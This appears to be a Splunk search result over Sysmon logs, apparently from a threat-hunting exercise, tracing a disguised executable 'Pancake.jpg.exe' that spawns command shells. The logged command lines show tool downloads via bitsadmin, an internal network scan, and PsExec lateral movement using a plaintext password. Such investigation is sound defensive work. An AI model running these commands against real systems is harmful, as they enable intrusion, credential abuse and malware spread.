 New Search
Save As Create Table View Close
1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 Computer=ws1 User="FINANCEES\\knixon" Pancake.jpg.exe
2 | stats count by ParentImage, Image, CommandLine, _time
All time
21 events (7/3/24 11:15:52.000 AM to 5/21/25 2:49:56.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (21) Visualization
20 Per Page Format Preview
Prev 1 2 Next
ParentImage Image CommandLine _time count
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C %%LOCALAPPDATA%%\Temp\64-bit\netscan.exe /hide /range:10.10.11.1-10.10.255.255 2025-03-21 15:43:59 1
/auto:results.xml
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:08:31 1
hostname
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:06:21 1
whoami
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe \\financees.local -accepteula -s -c -f Pancake.jpg.exe 2025-03-21 16:10:41 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" http://www.softperfect.com/download/files/netscan_portable.zip 2025-03-21 15:37:39 1
%%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:59:09 1
https://raw.githubusercontent.com/davehardy20/sysinternals/refs/heads/master/PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:27:28 1
https://www.softperfect.com/download/files/netscan_portable.zip %%LOCALAPPDATA%%\Temp\Netscan.zip